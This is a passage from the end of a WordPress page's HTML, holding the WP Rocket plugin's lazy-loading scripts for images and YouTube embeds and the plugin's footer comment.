if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zijutu.cz/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->